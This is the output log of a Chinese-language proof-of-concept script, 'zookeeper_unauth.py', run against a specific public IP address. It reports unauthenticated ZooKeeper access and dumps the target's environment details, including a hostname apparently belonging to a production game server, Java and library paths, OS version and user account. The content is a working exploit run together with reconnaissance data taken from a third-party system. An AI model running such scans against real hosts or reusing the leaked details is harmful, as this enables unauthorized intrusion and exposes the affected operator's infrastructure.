 $ python zookeeper_unauth.py --host 180.76.149.198 --port 2181
[POC 编写者]
PyNerd
[漏洞风险]
目标 180.76.149.198 存在 zookeeper 未授权访问
[详细说明]
zookeeper 存在未授权访问，可导致敏感数据泄漏
[程序返回]
目标 180.76.149.198 的 zookeeper 存在未授权访问
主机信息：
Environment:
zookeeper.version=3.4.6-1569965, built on 02/20/2014 09:09 GMT
host.name=baidu-mgame-online-cq02bcconline1045-1v2-2-1
java.version=1.8.0_65
java.vendor=Oracle Corporation
java.home=/home/work/installs/jdk1.8.0_65/jre
java.class.path=/home/work/installs/zookeeper-3.4.6/bin/../build/classes:/home/work/installs/zookeeper-3.4.6/bin/../build/lib/*.jar:/home/work/installs/zookee
per-3.4.6/bin/../lib/slf4j-log4j12-1.6.1.jar:/home/work/installs/zookeeper-3.4.6/bin/../lib/slf4j-api-1.6.1.jar:/home/work/installs/zookeeper-3.4.6/bin/../lib
/netty-3.7.0.Final.jar:/home/work/installs/zookeeper-3.4.6/bin/../lib/log4j-1.2.16.jar:/home/work/installs/zookeeper-3.4.6/bin/../lib/jline-0.9.94.jar:/home/w
ork/installs/zookeeper-3.4.6/bin/../zookeeper-3.4.6.jar:/home/work/installs/zookeeper-3.4.6/bin/../src/java/lib/*.jar:/home/work/installs/zookeeper-3.4.6/bin/
../conf:.:/home/work/installs/jdk1.8.0_65/jre/lib/rt.jar:/home/work/installs/jdk1.8.0_65/lib/dt.jar:/home/work/installs/jdk1.8.0_65/lib/tools.jar:
java.library.path=/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=amd64
os.version=2.6.32-431.el6.x86_64
user.name=work
user.home=/home/work
user.dir=/home/work/installs/zookeeper-3.4.6
[危害等级]
中
[漏洞类别]
错误配置
[相关引用]
www.wooyun.org